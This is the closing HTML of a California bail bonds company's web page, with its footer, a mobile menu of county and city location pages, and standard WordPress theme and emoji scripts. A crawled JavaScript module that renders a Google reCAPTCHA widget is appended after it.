</div></div><!-- [/element-229] --><link rel='stylesheet' id='kadence-footer-css' href='https://eightballbail.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-plain"><div class="footer-html-inner"><p>&copy; 2026 Eight Ball Bail Bonds. Web Design &amp; SEO by <a href="https://servicethrive.com/" rel="nofollow">Service Thrive Inc</a>.  | <a href="https://eightballbail.com/sitemap/">Sitemap</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/servicethrive-theme/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1034"><a href="https://eightballbail.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-1137"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/locations/">Locations</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-1137 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-210206"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">San Benito County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210206 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210195"><a href="https://eightballbail.com/locations/hollister-ca/">Hollister, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-210207"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">Santa Clara County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210207 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210205"><a href="https://eightballbail.com/locations/san-jose-ca/">San Jose, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210222"><a href="https://eightballbail.com/locations/gilroy-ca/">Gilroy, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-210261"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">Merced County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210261 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210263"><a href="https://eightballbail.com/locations/los-banos-ca/">Los Banos, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210272"><a href="https://eightballbail.com/locations/merced-ca/">Merced, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211116"><a href="https://eightballbail.com/locations/atwater-ca/">Atwater, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-210281"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">Santa Cruz County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210281 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210280"><a href="https://eightballbail.com/locations/santa-cruz-ca/">Santa Cruz, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-210305 current_page_item menu-item-210331"><a href="https://eightballbail.com/locations/watsonville-ca/" aria-current="page">Watsonville, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210330"><a href="https://eightballbail.com/locations/capitola-ca/">Capitola, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-210332"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">Monterey County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210332 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210329"><a href="https://eightballbail.com/locations/salinas-ca/">Salinas, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210403"><a href="https://eightballbail.com/locations/monterey-ca/">Monterey, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210242"><a href="https://eightballbail.com/locations/marina-ca/">Marina, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210259"><a href="https://eightballbail.com/locations/seaside-ca/">Seaside, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-210260"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">Sacramento County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210260 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210258"><a href="https://eightballbail.com/locations/sacramento-ca/">Sacramento, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210265"><a href="https://eightballbail.com/locations/elk-grove-ca/">Elk Grove, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210268"><a href="https://eightballbail.com/locations/galt-ca/">Galt, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210355"><a href="https://eightballbail.com/locations/florin-ca/">Florin, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-210378"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">San Joaquin County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210378 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210379"><a href="https://eightballbail.com/locations/tracy-ca/">Tracy, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210383"><a href="https://eightballbail.com/locations/lodi-ca/">Lodi, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-210404"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">San Mateo County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210404 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210413"><a href="https://eightballbail.com/locations/redwood-city-ca/">Redwood City, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-210405"><div class="drawer-nav-drop-wrap"><a href="https://eightballbail.com/">Lake County</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-210405 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210418"><a href="https://eightballbail.com/locations/lakeport-ca/">Lakeport, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211056"><a href="https://eightballbail.com/locations/clear-lake-ca/">Clear Lake, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211065"><a href="https://eightballbail.com/locations/twin-lakes-ca/">Twin Lakes, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211072"><a href="https://eightballbail.com/locations/nice-ca/">Nice, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211079"><a href="https://eightballbail.com/locations/glenhaven-ca/">Glenhaven, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211119"><a href="https://eightballbail.com/locations/north-lakeport-ca/">North Lakeport, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211118"><a href="https://eightballbail.com/locations/lucerne-ca/">Lucerne, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211117"><a href="https://eightballbail.com/locations/kelseyville-ca/">Kelseyville, CA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210564"><a href="https://eightballbail.com/bail-bonds-california-faqs/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210574"><a href="https://eightballbail.com/jails/">Jails</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210583"><a href="https://eightballbail.com/financing/">Financing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210630"><a href="https://eightballbail.com/agents/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211162"><div class="drawer-nav-drop-wrap"><a href="#">Resources</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-211162 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210167"><a href="https://eightballbail.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211163"><a href="https://eightballbail.com/media-room/">Media room</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://eightballbail.com/contact-us/" target="_self" class="button mobile-header-button button-size-medium button-style-filled">Request a Callback</a></div></div></div><!-- data-section="mobile_button" -->
							</div>
		</div>
	</div>
	<script id="kadence-blocks-navigation-js-extra">
var kadenceNavigationConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":1024,"tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-blocks-navigation-js-extra
</script>
<script src="https://eightballbail.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-navigation-block.min.js?ver=3.5.32" id="kadence-blocks-navigation-js"></script>
<script src="https://eightballbail.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768858635" id="embedpress-gallery-justify-js"></script>
<script src="https://eightballbail.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768858635" id="embedpress-lazy-load-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://eightballbail.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eightballbail.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eightballbail.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/CKNiVlJT.js
body_size: -239
content:
import{d as l,J as d,r as w,o as h,a as m,b as f}from"./DcdILgXy.js";const C=l({__name:"Recaptcha",emits:["verify","expired"],setup(u,{emit:n}){const o=d().public.RECAPTCHA_SITE_KEY,r=w(null),c=n,i=e=>{c("verify",e)},s=e=>{c("expired",e)},p=()=>new Promise(e=>{if(window.grecaptchaV2)e(window.grecaptchaV2);else{const t=document.createElement("script");t.src="https://www.google.com/recaptcha/enterprise.js",t.async=!0,t.onload=()=>{window.grecaptchaV2=window.grecaptcha,e(window.grecaptchaV2)},t.onerror=()=>{console.error("Failed to load reCAPTCHA script")},document.head.appendChild(t)}}),a=(e=3)=>{var t;window.grecaptchaV2&&r.value&&((t=window.grecaptchaV2.enterprise)!=null&&t.render)?window.grecaptchaV2.enterprise.render(r.value,{sitekey:o,callback:i,"expired-callback":s}):e>0?(console.warn(`reCAPTCHA not ready. Retrying in 500ms... (Attempts left: ${e})`),setTimeout(()=>a(e-1),500)):console.error("reCAPTCHA library failed to load after multiple attempts.")};return h(()=>{window.grecaptchaV2?a():p().then(()=>{a()})}),(e,t)=>(m(),f("div",{ref_key:"recaptchaContainer",ref:r},null,512))}});export{C as default};
